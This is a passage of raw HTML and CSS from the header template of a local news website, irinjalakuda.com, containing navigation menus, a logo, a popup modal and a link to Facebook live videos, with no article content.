.tdb-menu>li>a:after,.tdi_54 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#ffffff;height:0px;bottom:0px}.tdi_54 .tdb-menu>li.current-menu-item>a:after,.tdi_54 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_54 .tdb-menu>li.current-category-ancestor>a:after,.tdi_54 .tdb-menu>li.current-page-ancestor>a:after,.tdi_54 .tdb-menu>li:hover>a:after,.tdi_54 .tdb-menu>li.tdb-hover>a:after,.tdi_54 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style><div id=tdi_54 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-55044"><a href="https://irinjalakuda.com/"><div class="tdb-menu-item-text">HOME</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-55042"><a href="https://irinjalakuda.com/category/localnews/"><div class="tdb-menu-item-text">Local News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-55043"><a href="https://irinjalakuda.com/category/events/koodal-manikyam/"><div class="tdb-menu-item-text">Koodal Manikyam</div></a></li>
</ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_57 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" >
<style>.tdi_57{margin-bottom:0px!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,0.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_57{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0px!important}}</style>
<style>body .tdi_57{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0px;box-shadow:0px 3px 16px 0px rgba(0,0,0,0.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0px;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0px}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style>
<style>body .tdi_58 .tdm-btn-text,body .tdi_58 i{color:#ffffff}body .tdi_58 svg{fill:#ffffff;fill:#ffffff}body .tdi_58 svg *{fill:inherit;fill:inherit}body .tdi_58 i{color:#ffffff;-webkit-text-fill-color:unset;background:transparent}body .tdi_58:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_58:hover svg{fill:var(--accent-color-1)}body .tdi_58:hover svg *{fill:inherit}.tdi_58 svg{width:24px;height:auto}.tdi_58 .tdm-btn-icon:last-child{margin-left:0px}@media (min-width:768px) and (max-width:1018px){.tdi_58 svg{width:20px;height:auto}.tdi_58 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_58 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_59 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_59"     >
<style>.tdi_59{margin-right:-24px!important;margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_59{margin-right:-5px!important;margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_59{margin-right:0px!important;margin-left:5px!important}}</style>
<style>.tdi_59 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_59 .tdm-btn{height:auto;padding:6px 12px}}</style>
<style>body .tdi_60{background-color:var(--accent-color-1)}body .tdi_60:before{background-color:var(--accent-color-2)}.tdi_60{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_60,.tdi_60:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_60{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
                href="https://www.facebook.com/irinjalakudanews/live_videos" 
                 title="LIVE Videos"
                class="tds-button1 tdm-btn tdm-btn-sm tdi_60 " ><span class="tdm-btn-text">LIVE Videos</span></a></div></div></div></div></div></div></div></div></div></div></div></div>                </div>
                                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_61" class="tdc-zone"><div class="tdc_zone tdi_62  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>.tdi_62{min-height:0}.tdi_62:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 15px 0px rgba(0,0,0,0.12);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_62:before{width:100%}}</style><div id="tdi_63" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_64  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_64,.tdi_64 .tdc-columns{min-height:0}#tdi_63.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_63.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_64,.tdi_64 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_64 .tdc-columns{width:100%}.tdi_64:before,.tdi_64:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_64{margin-left:-5px;margin-right:-5px}.tdi_64 .tdc-row-video-background-error,.tdi_64>.vc_column,.tdi_64>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_64{margin-left:-10px;margin-right:-10px}.tdi_64 .tdc-row-video-background-error,.tdi_64>.vc_column,.tdi_64>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_64{position:relative}.tdi_64 .td_block_wrap{text-align:left}</style>
<div class="tdi_63_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_63_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0px 0px 2px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_63_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_66{vertical-align:baseline}.tdi_66>.wpb_wrapper,.tdi_66>.wpb_wrapper>.tdc-elements{display:block}.tdi_66>.wpb_wrapper>.tdc-elements{width:100%}.tdi_66>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_66>.wpb_wrapper{width:auto;height:auto}div.tdi_66{width:8%!important}@media (min-width:768px) and (max-width:1018px){div.tdi_66{width:9%!important}}.tdi_66{border-color:rgba(255,255,255,0.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_67 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_67" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_67{margin-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_67{margin-left:0px!important}}</style>
<style>.tdi_67 .tdb-logo-a,.tdi_67 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_67 .tdb-logo-svg-wrap{max-width:400%;margin-top:0px;margin-bottom:0px;margin-right:0px;margin-left:0px;display:block}.tdi_67 .tdb-logo-svg-wrap svg{width:400%!important;height:auto}.tdi_67 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_67 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_67 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_67 .tdb-logo-img-wrap{display:block}.tdi_67 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_67 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_67 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_67 .tdb-logo-icon{top:0px;display:block}.tdi_67 .tdb-logo-svg-wrap>*{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://irinjalakuda.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1516" height="368" viewBox="0 0 1516 368">
                    <image xlink:href="[data-uri]" x="0" y="0" width="1516" height="368"/>
                  </svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://irinjalakuda.com/wp-content/uploads/2025/05/web-logo-300x99.png" src="" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_69  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_69{vertical-align:baseline;flex-grow:1}.tdi_69>.wpb_wrapper,.tdi_69>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_69>.wpb_wrapper>.tdc-elements{width:100%}.tdi_69>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_69>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_71  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_71{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_71,.tdi_71 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_71 .tdc-inner-columns{width:100%}.tdi_71{border-color:rgba(255,255,255,0.2)!important;border-style:solid!important;border-width:0!important}.tdi_71 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_73  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_73{vertical-align:baseline}.tdi_73 .vc_column-inner>.wpb_wrapper,.tdi_73 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_73 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_73 .vc_column-inner,.tdi_73 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_73{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_74 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_74"  style=" z-index: 999;">
<style>.tdi_74{display:inline-block}.tdi_74 .tdb-menu>li{margin-right:0px}.tdi_74 .tdb-menu>li:last-child{margin-right:0}.tdi_74 .tdb-menu-items-dropdown{margin-left:0px}.tdi_74 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_74 .tdb-menu>li>a,.tdi_74 .td-subcat-more{padding:0 15px;color:#ffffff}.tdi_74 .tdb-menu>li .tdb-menu-sep,.tdi_74 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_74 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_74 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_74 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_74 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_74 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_74 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_74 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_74 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_74 .tdb-menu>li>a,.tdi_74 .td-subcat-more,.tdi_74 .td-subcat-more>.tdb-menu-item-text{font-family:var(--global-font-1)!important;font-size:17px!important;line-height:80px!important;font-weight:600!important;text-transform:none!important}.tdi_74 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_74 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_74 .tdb-menu .tdb-normal-menu ul,.tdi_74 .td-pulldown-filter-list,.tdi_74 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,0.12)}.tdi_74 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_74 .td-pulldown-filter-list li a{font-family:var(--global-font-1)!important;font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_74:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_74 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_74 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_74 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 20px 0px rgba(0,0,0,0.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_74 .tdb-menu>li>a,.tdi_74 .td-subcat-more{padding:0 10px}.tdi_74 .tdb-menu>li>a,.tdi_74 .td-subcat-more,.tdi_74 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:70px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_74 .tdb-menu>li>a,.tdi_74 .td-subcat-more{padding:0 6px}.tdi_74 .tdb-menu>li>a,.tdi_74 .td-subcat-more,.tdi_74 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:60px!important}.tdi_74 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_74 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_74 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<style>.tdi_74 .tdb-menu>li.current-menu-item>a,.tdi_74 .tdb-menu>li.current-menu-ancestor>a,.tdi_74 .tdb-menu>li.current-category-ancestor>a,.tdi_74 .tdb-menu>li.current-page-ancestor>a,.tdi_74 .tdb-menu>li:hover>a,.tdi_74 .tdb-menu>li.tdb-hover>a,.tdi_74 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_74 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_74 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_74 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_74 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_74 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_74 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_74 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_74 .tdb-menu>li>a:after,.tdi_74 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#ffffff;height:0px;bottom:0px}.tdi_74 .tdb-menu>li.current-menu-item>a:after,.tdi_74 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_74 .tdb-menu>li.current-category-ancestor>a:after,.tdi_74 .tdb-menu>li.current-page-ancestor>a:after,.tdi_74 .tdb-menu>li:hover>a:after,.tdi_74 .tdb-menu>li.tdb-hover>a:after,.tdi_74 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style><div id=tdi_74 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-55044"><a href="https://irinjalakuda.com/"><div class="tdb-menu-item-text">HOME</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-55042"><a href="https://irinjalakuda.com/category/localnews/"><div class="tdb-menu-item-text">Local News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-55043"><a href="https://irinjalakuda.com/category/events/koodal-manikyam/"><div class="tdb-menu-item-text">Koodal Manikyam</div></a></li>
</ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_77 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_77" >
<style>.tdi_77{margin-bottom:0px!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,0.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_77{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0px!important}}</style>
<style>body .tdi_77{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0px;box-shadow:0px 3px 16px 0px rgba(0,0,0,0.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0px;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0px}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style>
<style>body .tdi_78 .tdm-btn-text,body .tdi_78 i{color:#ffffff}body .tdi_78 svg{fill:#ffffff;fill:#ffffff}body .tdi_78 svg *{fill:inherit;fill:inherit}body .tdi_78 i{color:#ffffff;-webkit-text-fill-color:unset;background:transparent}body .tdi_78:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_78:hover svg{fill:var(--accent-color-1)}body .tdi_78:hover svg *{fill:inherit}.tdi_78 svg{width:24px;height:auto}.tdi_78 .tdm-btn-icon:last-child{margin-left:0px}@media (min-width:768px) and (max-width:1018px){.tdi_78 svg{width:20px;height:auto}.tdi_78 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_78 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_79 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_79"     >
<style>.tdi_79{margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_79{margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_79{margin-right:0px!important;margin-left:5px!important}}</style>
<style>.tdi_79 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_79 .tdm-btn{height:auto;padding:6px 12px}}</style>
<style>body .tdi_80{background-color:var(--accent-color-1)}body .tdi_80:before{background-color:var(--accent-color-2)}.tdi_80{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_80,.tdi_80:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_80{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
                href="https://www.facebook.com/irinjalakudanews/live_videos" 
                 title="LIVE Videos"
                class="tds-button1 tdm-btn tdm-btn-sm tdi_80 " ><span class="tdm-btn-text">LIVE Videos</span></a></div></div></div></div></div></div></div></div></div></div></div></div>                    </div>
                            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="52127" data-autoload-tpl-id="54519" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-54519"
                    class="post-54519 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_81" class="tdc-zone"><div class="tdc_zone tdi_82  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_82{min-height:0}.tdi_82{position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_82{padding-right:10px!important;padding-left:10px!important}}</style>
<div class="tdi_81_rand_style td-element-style" ><style>.tdi_81_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_83" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_84  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_84,.tdi_84 .tdc-columns{min-height:0}#tdi_83.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_83.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_84,.tdi_84 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_84 .tdc-columns{width:100%}.tdi_84:before,.tdi_84:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_84{margin-left:-15px;margin-right:-15px}.tdi_84 .tdc-row-video-background-error,.tdi_84>.vc_column,.tdi_84>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_84{margin-left:-10px;margin-right:-10px}.tdi_84 .tdc-row-video-background-error,.tdi_84>.vc_column,.tdi_84>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_84,.tdi_84 .tdc-columns{flex-direction:column}}.tdi_84{padding-right:60px!important;padding-left:60px!important;position:relative}.tdi_84 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_84{padding-right:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_84{padding-right:0px!important;padding-left:0px!important}}@media (max-width:767px){.tdi_84{margin-right:-10px!important;margin-left:-10px!important;padding-right:0px!important;padding-left:0px!important;width:auto!important}}</style>
<div class="tdi_83_rand_style td-element-style" ><style>.tdi_83_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_86  wpb_column vc_column_container tdc-column td-pb-span7">
